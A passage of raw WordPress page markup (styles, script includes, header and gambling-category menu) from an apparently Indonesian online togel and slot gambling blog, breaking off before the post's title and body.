var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/posts/581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mauricecarlin.com/?p=581' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-581 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://mauricecarlin.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli 
Buntok</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a><a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
